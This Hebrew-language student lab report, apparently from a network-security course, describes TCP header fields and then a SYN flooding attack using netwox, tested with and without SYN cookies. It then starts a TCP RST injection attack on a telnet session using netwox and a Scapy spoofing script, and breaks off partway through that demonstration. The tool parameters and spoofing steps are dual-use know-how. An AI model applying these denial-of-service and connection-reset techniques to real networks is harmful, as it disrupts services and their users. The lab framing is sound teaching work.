**Lab 4**

**TCP/IP Attack Lab**

טל קלדרון:302287974

אלון לידובסקי:313559114

לידור סויסה:316048131

# מבוא

במשימות הבאות נכיר ונבצע מתקפות שונות על פרוטוקל TCP . פרוטוקול זה נמצא בשכבת התעבורה (Transport Layer).

פרוטוקול TCP הינו אחת מאבני הבניין החשובות והבסיסיות ביותר של רשת האינטרנט. מטרתו היא לאפשר חיבור של כתובות הIP לשכבת האפליקציה בתחנה האחרונה . למעשה בעזרת פרוטוקול זה מתאפשרת העברת מידע אמינה ,רציפה ומסודרת בין שתי ישויות רשת במעין צינור חיבור (באפר), מעל תשתית שאינה אמינה.



נרחיב מעט על השדות הרלוונטים למעבדה זו

**Sequence Number –** 32 ביטים. מחולק לשני מקרים:

1. כאשר דגל SYN מופעל (הקמת קשר) – המספר בשדה יחיל את מספר החבילה שממנו יתחילו לספור, כלומר החבילה הראשונה תהיה המספר הזה + 1.
2. כאשר דגל SYN כבוי – המספר בשדה מכיל את מספר החבילה הנוכחית ביחס לתקשורת הפתוחה בין שני מחשבים. (TCP SESSION)

**Acknowledgment Number -** ACK מספר אישור. שדה המכיל את המספר הסידורי של ההודעה הבאה לה מצפה התחנה ומהווה אישור קבלה על כל הודעה קודמת שנשלחה. עובד כאשר הדגל ACK מופעל.

**Data Offset –** שדה זה מכיל את גודל הפתיח של החבילה הנוכחית בדרך כלל 20 בתים.

**Reserved -** שמור לשימוש עתידי (שינויים בפרוטוקול).

1. CWR – תמיכה בהרחבה של ECN (מודיע כאשר יש צפיפות/עומס ברשת ללא איבוד חבילות).
2. ECE - מציין יכולת לעבוד עם הרחבה ECN או מציין שהגיעה חבילה שנעשה בה שימוש בECN.
3. URG – יש מידע דחוף לקריאה בעדיפות, המידע מופיע בשדה Urgent pointer.
4. ACK – תוקף למספר אישור.
5. PSH – דחיפה. מורה למקבל לשלוח את החבילה מיד לשכבת האפליקציה.
6. RST – אתחול קשר בין מחשבים.
7. SYN – מציין שלב הקמת קשר.
8. FIN – מציין סיום קשר.

**Window Size –** מספר הבייטים אותם יכול המחשב לקלוט החל ממספר ההודעה שצוין בשדה ACK.

Task 1 :SYN flooding attack

1. מבוא

בכל יצירת קשר ברשת ,TCP משתמש בהודעות מסוג SYN (סימון סוג החבילה בשדה הרלוונטי); המחשב שיוצר קשר שולח הודעה מסוג זה ומיד, באופן אוטומטי, שולח המקבל הודעת חזרה עם שדה ack מספר המכיל את הseq number שהתקבל ועוד אחד ועוד שדה ה Syn המאשר את החיבור . בעת יצירת קשר המחשב המקבל שומר בבאפר שנקרא Half-open connection queue את מידע ההתחברות שצפוי להגיע. לאחר מכן, וברגע שהתקבלה הודעת ACK אחרונה מיוצר הקשר, מערכת ההפעלה תיגש לבאפר , תוציא ותקרא משם את המידע הרלוונטי לאותו חיבור. לבאפר יש מספר מוגבל של חיבורים שהוא יכול להכיל , ברירית המחדל היא 128 .

ההתקפה הבאה שנציג היא מסוג מניעת שירות (DoS) בה התוקפים שולחים בקשות SYN רבות ליציאת TCP של הקורבן מכתובות שונות , דבר זה כשלעצמו מונע מהקורבן להתגונן כי עליו לחסום את כל חיבוריו ברשת . למעשה התוקף גורם להצפת הבאפר של הקורבן , משבש את תקשורת הקורבן בכך שהוא שולח בקשות שלא מקבות אישור ACK . קיים כאן ניצול של אופן פעולת הפרוטוקול, שבו הקורבן מחזיר באופן אוטומטי הודעת אישור למחשב שרוצה להקים סשן TCP וכן שומר את פרטי ההתחברות שאמור להגיע עבור כל הודעה.



*הערה:* במערכת המעבדה שלנו ישנה הגנה נגד מתקפה זו. נציג את שני המקרים: עם ההגה ובלי ההגנה.

**SYN Cookie** – ניטור של חיבורים בבאפר , כאשר ה-SYN Cookie מופעל (שווה ל1), ההגנה עבודת ולא מאפשרת לבאפר להתמלא מעבר למכסה המקסימלית ברגע שהוא מזהה שהתור מתחיל להתמלא, במקום לשמור בתור מידע שהגיע ב-SYN, הוא שולח בחזרה את מידע זה ב- SYN ACK packet.

כאשר ה- SYN Cookie אינו מופעל (שווה 0), הבאפר חשוף להצפה .

ביצוע המשימה

נוודא שההגנה עבודת בserver ושהsyn cookie שווה ל1 .



תחילה נבדוק את התתקפה ללא ההגנה הדרושה ולכן נגדיר syn cookie שווה אפס

נבדוק בserver בעזרת פקודת הnetstat -na את מספר החיבורים הפעילים שהמחשב כרגע מקבל בבאפר . n מציג נתונים מספריים וa מציג את כל החיבורים הפעילים .



פקודה נמאפשרת לראות את כמות הודעות הSYN המירבי ב Half-Open Connection Queue. כמו שצוין לפני 128 היא ברירת המחדל .

אנו עושים שימוש בכלי תקיפה מובנה שנקרא NETWOX, הכלי נכתב בשפת סי והוא מכיל כלי תקשורת שונים הניתנים לשימוש למתקפות ולבדיקות תקשורת שונות ברשת.

76 הוא מספר שבו הכלי יודע שהתקיפה היא מסוג SYN Cookie.

-i כתובת ה IP של ה server(המחשב הנתקף).

-p כתובת הפורט של היעד (23 פרוטוקול TELNET)

ננסה לבצע חיבור telnet בין הclient לserver . כפי שניתן לראות אין אפשרות להתחבר לשרת

בתמונה הבאה ניתן לראות שבצד השרת ישנו ניסיון להתחבר לסשן Telnet, אך השרת אינו מספיק להגיב כי הוא מנסה 'לענות' לשאר הודעות הSYN שהוא מקבל . ניתן לראות את כתובת הip של הclient הממתינה לאישור חיבור ברשימת החיבורים .





כעת נבצע את אותה ההתקפה עם ההגנה

ניתן לראות שבוצע חיבור מה client לserver

בצד הserver ניתן לראות כי חיבור הTCP הושלם בהצלחה וconnection established

בצד הserver נראה שיש הצפה של הודעות SYN מכתובות IP שונות, בכל זאת ניתן להתחבר מ 10.0.2.7 אל סשן TELNETעם 10.0.2.8 – מה שלא קרה כשהורדנו את ההגנה ממתקפה זו.

סיכום המשימה

במשימה זו נדרשנו לבצע SYN flooding attack בעזרת כלי התקשורת.netwox

ביצענו את המתקפה בשני אופנים שונים , עם הגנת הפרוטוקול מצד הserver וללא הגנה.

כאשר הגנת הפרוטוקול מופעלת: המערכת אינה משתמשת בתור המיועד לשמור תחילת התחברות (הודעות SYN).

ההגנה היא בקרה על הבאפר . ברגע שהתור מתמלא מהר מדי, היא נכנסת לפעולה. כשהיא נכנסת לפעולה, היא לא שומרת בבאפר את המידע על ההתחברות, היא שומרת את זה במספר הסידורי של אותה חבילה ושולחת את זה לשולח בחזרה. בדרך זו, כאשר המחשב שרוצה ליצור קשר יחזיר את החבילה, המערכת תקבל בחזרה את המידע ששמה בו מלכתחילה ורק אז תשמור אותו.

אם המחשב לא קיים באמת: במקרה של תקיפה; לא תחזור לעולם החבילה עם המידע וכך הבאפר של השרת המקבל לא יתמלא לשווא.

Task 2: TCP RST Attacks on telnet and ssh Connections

מבוא

ההתקפה הבאה שנציג כאן עושה שימוש בשדה RST פרוטוקול TCP.

התוקפים מנצלים את האפשרות שהודעה מסוג זה (הודעת RESET) נותנת , הודעת זו נועדה במקור להפסיק חיבור TCP במקרים חריגים ודחופים. הודעה זו נשלחת עם ערך RST בTCP header , 1 = flag המחשב אשר שולח הודעת RST למחשב אחר ,לא מצפה לקבל תשובה . מיד לאחר שליחת הודעה זו מחשב היעד סוגר את התקשורת עם המחשב השולח ללא שליחת הודעה ACK חזרה . באמצעות זיוף RESET Packet תוקף יכול להפסיק חיבור מבוסס תקשורת בין שני משתמשים, נניח Client וְ Server.

במשימה זו נדמה תקיפה בעזרת שני משתמשים הנמצאים באותה רשת מקומית .

תחילה, נציג את המתקפה בעזרת שימוש בכלי התקיפה Netwox ולאחר מכן עם קוד פייתון בעזרת ספריית Scapy בתקשורת TELNET .



**Server**

**10.0.2.8**

**Client**

**10.0.2.7**

ביצוע המשימה

**Telnet connection**

Netwox

ניצור חיבור בין הclient לserver ב telnet

נריץ פקודת תקיפה netwox אצל הattacker

78 - מספר מזהה של Netwox לתקיפה מסוג RST Packet

-d שם התקן/ interface - במקרה ניתן להיתייחס אל זה כאל כרטיס רשת. ברירת המחדל אצלנו היא enp0s3

-f מסנן. על מנת ל"רחרח" אחר חבילות ספציפיות, נידרש להזין לכלי שאנו מחפשים אחר חבילות שיעדן למחשב בכתובת 10.0.2.8 ובפורט 23 (TELNET).



במחשב הclient החיבור נותק עם הserver ברגע שרשמנו תו אקראי

Scapy

לכל חיבור בפרוטוקול TCP נוצר "צינור" וירטואלי שדרכו התקשורת עובדת. כמו כן, ישנם שני באפרים שנוצרים בחיבור: קריאה וכתיבה. על מנת שהתקיפה תעבוד אנו חייבים לקבל את הנתונים הספציפיים של אותו חיבור.

ניצור קוד שמרחרח אחר פאקטות שעבורות בין הclient לserver בport 23 ויחליף את המידע בהן לפאקטה חדשה מסוג RST בעל seq number של הack הקודם וport היעד לפורט שממנו נשלחה הפאקטה האחרונה . למעשה אנו מבצעים spoof ושולחים פאקטה rst מדומה מהשרת לclient וסוגרים את התקשורת בין שני המשתמשים.



ניצור חיבור telnet בין הclient לserver

